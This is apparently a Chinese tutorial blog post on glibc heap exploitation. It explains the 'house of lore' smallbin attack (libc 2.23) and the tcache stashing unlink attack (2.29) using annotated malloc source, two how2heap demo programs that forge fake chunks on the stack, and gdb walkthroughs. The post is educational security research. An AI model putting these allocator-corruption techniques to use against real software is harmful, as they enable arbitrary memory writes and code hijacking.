堆利用之house of lore(包含tcache stashing unlink attack)

house of lore 一般是 small bin 的一种利用手段,一般 libc 版本为 2.23 和 2.29

small bin 结构

每个small bin维护着一个双向循环链表,而且chunk size都相同。当allocate memory时,总是从链表尾端unlink一个chunk,deallocate memory时,将那个chunk link到链表头。属于FILO(先进后出)规则,每个chunk都有机会被分配到app。
1

2.23

环境为 Ubuntu 16.04

源码

如果在 malloc 的时候,申请的内存块在 small bin 范围内,那么执行的流程如下

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47

/*
If a small request, check regular bin. Since these "smallbins"
hold one size each, no searching within bins is necessary.
(For a large request, we need to wait until unsorted chunks are
processed to find best fit. But for small ones, fits are exact
anyway, so we can check now, which is faster.)
*/


if (in_smallbin_range(nb)) {
// 获取 small bin 的索引
idx = smallbin_index(nb);
// 获取对应 small bin 中的 chunk 指针
bin = bin_at(av, idx);
// 先执行 victim = last(bin),获取 small bin 的最后一个 chunk
// 如果 victim = bin ,那说明该 bin 为空。
// 如果不相等,那么会有两种情况
if ((victim = last(bin)) != bin) {
// 第一种情况,small bin 还没有初始化。
if (victim == 0) /* initialization check */
// 执行初始化,将 fast bins 中的 chunk 进行合并
malloc_consolidate(av);
// 第二种情况,small bin 中存在空闲的 chunk
else {
// 获取 small bin 中倒数第二个 chunk 。(victim 此时为 small bin 中最后一个 chunk)
bck = victim->bk;
// 检查 bck->fd 是不是 victim,防止伪造
if (__glibc_unlikely(bck->fd != victim)) {
errstr = "malloc(): smallbin double linked list corrupted";
goto errout;
}
// 设置 victim 对应的 inuse 位
set_inuse_bit_at_offset(victim, nb);
// 修改 small bin 链表,将 small bin 的最后一个 chunk 取出来
bin->bk = bck;
bck->fd = bin;
// 如果不是 main_arena,设置对应的标志
if (av != &main_arena) set_non_main_arena(victim);
// 细致的检查
check_malloced_chunk(av, victim, nb);
// 将申请到的 chunk 转化为对应的 mem 状态
void *p = chunk2mem(victim);
// 如果设置了 perturb_type, 则将获取到的 chunk 初始化为 perturb_type ^ 0xff
alloc_perturb(p, bytes);
return p;
}
}
}

主要漏洞点

1
2
3
4
5
6
7
8
9
10
11
12

// 获取 small bin 中倒数第二个 chunk 。
bck = victim->bk;
// 检查 bck->fd (倒数第二个chunk)是不是 victim,防止伪造
if (__glibc_unlikely(bck->fd != victim)) {
errstr = "malloc(): smallbin double linked list corrupted";
goto errout;
}
// 设置 victim 对应的 inuse 位
set_inuse_bit_at_offset(victim, nb);
// 修改 small bin 链表,将 small bin 的最后一个 chunk 取出来
bin->bk = bck;
bck->fd = bin;






如果我们可以修改 small bin 的最后一个 chunk 的 bk 为我们指定内存地址的 fake chunk,并且同时__glibc_unlikely(bck->fd != victim检查通过(即将 fake chunk 的 fd改为 victim),那么我们就可以使得 small bin 的 bk 恰好为我们构造的 fake chunk。也就是说,当下一次申请 small bin 的时候,我们就会分配到指定位置的 fake chunk,实现任意地址写。

1
smallbin: chunk2 -> chunk1    ----->    smallbin: fake_chunk -> chunk1

how2heap 代码演示

用的是 yichen 师傅翻译好的代码

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <stdint.h>

void jackpot(){ fprintf(stderr, "Nice jump d00d\n"); exit(0); }

int main(int argc, char * argv[]){

intptr_t* stack_buffer_1[4] = {0};
intptr_t* stack_buffer_2[3] = {0};
fprintf(stderr, "定义了两个数组");
fprintf(stderr, "stack_buffer_1 在 %p\n", (void*)stack_buffer_1);
fprintf(stderr, "stack_buffer_2 在 %p\n", (void*)stack_buffer_2);

intptr_t *victim = malloc(100);
fprintf(stderr, "申请第一块属于 fastbin 的 chunk 在 %p\n", victim);
intptr_t *victim_chunk = victim-2;//chunk 开始的位置

fprintf(stderr, "在栈上伪造一块 fake chunk\n");
fprintf(stderr, "设置 fd 指针指向 victim chunk,来绕过 small bin 的检查,这样的话就能把堆栈地址放在到 small bin 的列表上\n");
stack_buffer_1[0] = 0;
stack_buffer_1[1] = 0;
stack_buffer_1[2] = victim_chunk;

fprintf(stderr, "设置 stack_buffer_1 的 bk 指针指向 stack_buffer_2,设置 stack_buffer_2 的 fd 指针指向 stack_buffer_1 来绕过最后一个 malloc 中 small bin corrupted, 返回指向栈上假块的指针");
stack_buffer_1[3] = (intptr_t*)stack_buffer_2;
stack_buffer_2[2] = (intptr_t*)stack_buffer_1;

void *p5 = malloc(1000);
fprintf(stderr, "另外再分配一块,避免与 top chunk 合并 %p\n", p5);

fprintf(stderr, "Free victim chunk %p, 他会被插入到 fastbin 中\n", victim);
free((void*)victim);

fprintf(stderr, "\n此时 victim chunk 的 fd、bk 为零\n");
fprintf(stderr, "victim->fd: %p\n", (void *)victim[0]);
fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);

fprintf(stderr, "这时候去申请一个 chunk,触发 fastbin 的合并使得 victim 进去 unsortedbin 中处理,最终被整理到 small bin 中 %p\n", victim);
void *p2 = malloc(1200);

fprintf(stderr, "现在 victim chunk 的 fd 和 bk 更新为 unsorted bin 的地址\n");
fprintf(stderr, "victim->fd: %p\n", (void *)victim[0]);
fprintf(stderr, "victim->bk: %p\n\n", (void *)victim[1]);

fprintf(stderr, "现在模拟一个可以覆盖 victim 的 bk 指针的漏洞,让他的 bk 指针指向栈上\n");
victim[1] = (intptr_t)stack_buffer_1;

fprintf(stderr, "然后申请跟第一个 chunk 大小一样的 chunk\n");
fprintf(stderr, "他应该会返回 victim chunk 并且它的 bk 为修改掉的 victim 的 bk\n");
void *p3 = malloc(100);

fprintf(stderr, "最后 malloc 一次会返回 victim->bk 指向的那里\n");
char *p4 = malloc(100);
fprintf(stderr, "p4 = malloc(100)\n");

fprintf(stderr, "\n在最后一个 malloc 之后,stack_buffer_2 的 fd 指针已更改 %p\n",stack_buffer_2[2]);

fprintf(stderr, "\np4 在栈上 %p\n", p4);
intptr_t sc = (intptr_t)jackpot;
memcpy((p4+40), &sc, 8);
}

gcc -g 文件名.c编译后将断点下在 19 行,可以看到程序已经申请了一个 chunk(victim),size 为 0x71

image-20211124211101962

再将断点下在 29 行,观察栈中 fake_chunk 的分布情况

image-20211124212631334

再将断点下在 39 行,free victim,它的 fd 和 bk 都变成了0

image-20211125132646035

再将断点下在 42 行,此前 victim 已经进入 fastbin ,malloc 后触发 fastbin 的合并,并进入 unsortedbin,最后到 smallbin


为什么是 fastbin 而不是程序中所说的 unsortedbin 这里我说一下,程序原本希望在 32 位机上测试的,但我的机子是 64 位的,100的chunk < max_fast(128)所以被放进了fastbin中,但如果是32位机子的话,100>max_fast(64)因此被放入了unsorted bin中 )


image-20211125135238017

现在就需要我们分配一个既不是 unsortedbin 又不是 smallbin 的 chunk 了,一个超大的 chunk 会从 top chunk 里分一块出来,然后系统会把 unsorted bin 中的 chunk 塞入属于他的 bins 中


如果是32位机子会直接从unsortedbin 中被扔进 smallbins,但是64位多了几个步骤

因为我们分配了 1200 的大内存,ptmalloc 会先从 fastbin 中找,然后依次在 unsortedbin,smallbin 中查找看看有没有符合的 chunk ,因为我们没有符合的 chunk,所以 ptmalloc 会把 fastbin 的 chunk 合并,然后放到 unsortedbin 中,再从 unsortedbin 中查找,发现还是不符合,就会把 unsortedbin 中的 chunk 放入属于他的 bins 中,此时我们的 victim 就被放进了 smallbin 中了


此时的 fd 和 bk 都为 unsortedbin 的地址

image-20211125135727224

再将断点下在 49 行,将 victim 的 bk 改为 stack_buffer_1

image-20211125140506253

再将断点下在 53 行,将 victim 申请出来

image-20211125141941343

最后 56 行处再次申请 chunk,即栈上伪造的chunk

源码

2.29 加入了 tcache

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33

#if USE_TCACHE //如果程序启用了Tcache
/* While we're here, if we see other chunks of the same size,
stash them in the tcache. */
//遍历整个smallbin,获取相同size的free chunk
size_t tc_idx = csize2tidx (nb);
if (tcache && tc_idx < mp_.tcache_bins)
{
mchunkptr tc_victim;
/* While bin not empty and tcache not full, copy chunks over. */
//判定Tcache的size链表是否已满,并且取出smallbin的末尾Chunk。
//验证取出的Chunk是否为Bin本身(Smallbin是否已空)
while ( tcache->counts[tc_idx] < mp_.tcache_count
&& (tc_victim = last (bin) ) != bin)
{
//如果成功获取了Chunk
if (tc_victim != 0)
{
// 获取 small bin 中倒数第二个 chunk 。
bck = tc_victim->bk;
//设置标志位
set_inuse_bit_at_offset (tc_victim, nb);
// 如果不是 main_arena,设置对应的标志
if (av != &main_arena)
set_non_main_arena (tc_victim);
//取出最后一个Chunk
bin->bk = bck;
bck->fd = bin;
//将其放入到Tcache中
tcache_put (tc_victim, tc_idx);
}
}
}
#endif

结合之前 2.23 的源码可以发现,tcache 并没有检查 house of lore 要经历的检查

1
2
3
// 检查 bck->fd 是不是 victim,防止伪造
if ( __glibc_unlikely( bck->fd != victim ) )
malloc_printerr ("malloc(): smallbin double linked list corrupted");

我们知道,tcache 是享有绝对优先权的,我们不能越过 tcache 向 small bin 中增删 chunk(但是 calloc 函数不会在 tcache 中拿 chunk)

攻击条件有两点:



  1. small bin 中至少两个 chunk
  2. tcache 不为空


然后是 Unsorted Bin 的last remainder基址,当申请的 Chunk 大于 Unsorted Bin 中 Chunk 的大小且其为 Unsorted Bin 中的唯一 Chunk 时,该 Chunk 不会进入 Tcache 。

tcache_put 函数

1
2
3
4
5
6
7
8
9
10
11
12
13
static __always_inline void tcache_put (mchunkptr chunk, size_t tc_idx)
{
tcache_entry *e = (tcache_entry *) chunk2mem (chunk);
assert (tc_idx < TCACHE_MAX_BINS);

/* Mark this chunk as "in the tcache" so the test in _int_free will
detect a double free. */
e->key = tcache;

e->next = tcache->entries[tc_idx];
tcache->entries[tc_idx] = e;
++(tcache->counts[tc_idx]);
}

可以发现,tcache_put函数没有做任何的安全检查。

那么,当 Tcache 存在两个以上的空位时,程序会将我们的 fake chunk 置入 Tcache 。

how2heap 代码演示

参考的是 hollk 师傅的

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
//gcc -g -no-pie hollk.c -o hollk
//patchelf --set-rpath 路径/2.27-3ubuntu1_amd64/ hollk
//patchelf --set-interpreter 路径/2.27-3ubuntu1_amd64/ld-linux-x86-64.so.2 hollk
#include <stdio.h>
#include <stdlib.h>
#include <assert.h>

int main(){
unsigned long stack_var[0x10] = {0};
unsigned long *chunk_lis[0x10] = {0};
unsigned long *target;

setbuf(stdout, NULL);

printf("stack_var addr is:%p\n",&stack_var[0]);
printf("chunk_lis addr is:%p\n",&chunk_lis[0]);
printf("target addr is:%p\n",(void*)target);

stack_var[3] = (unsigned long)(&stack_var[2]);

for(int i = 0;i < 9;i++){
chunk_lis[i] = (unsigned long*)malloc(0x90);
}

for(int i = 3;i < 9;i++){
free(chunk_lis[i]);
}

free(chunk_lis[1]);
free(chunk_lis[0]);
free(chunk_lis[2]);

malloc(0xa0);
malloc(0x90);
malloc(0x90);

chunk_lis[2][1] = (unsigned long)stack_var;
calloc(1,0x90);

target = malloc(0x90);

printf("target now: %p\n",(void*)target);

assert(target == &stack_var[2]);
return 0;
}

把断点下在 18 行,初始化了一个 0x10 大小的数组 stack_var ,一个 0x10 大小的指针数组 chunk_lis ,一个指针 target

image-20220126152522755

20 行,将 stack_var[2] 的地址赋给 stack_var[3]

image-20220126152725055

28 行, 创建 9 个大小为 0x90(0xa0)的 chunk,并 free 掉 chunk3 - chunk8

image-20220126153317964

32 行,依次 free 掉 chunk1 、chunk0 和 chunk2

free chunk1 后 tcachebin 被填满,所以 chunk0 和 chunk2 会被放置到 unsortedbin 中

image-20220126153540317

34 行,当我们 malloc 0xa0 大小的 chunk,依据 unsorted bin 的机制,申请时会查找 unsortedbin 中是否有符合大小的空闲块,如果没有,unsorted bin 中的空闲块就会按照 size 被分配进 small bin

image-20220126154139206

36 行,再 malloc 两个大小为 0x90 的 chunk,因为是 malloc 申请并且 tcache bin 中也能给出相应大小的空闲块,所以此时会在 tcachebin 中拿出两个 chunk

image-20220126154723704

38 行,整句话的意思是把 chunk_lis 中对于 idx 为 2 的 chunk ,将其 bk 位 设置为 stack_var

image-20220126155152802

stack_var 链入 smallbin

image-20220126160046882

image-20220126160309528

39 行,calloc 了一个 0x90 大小的 chunk



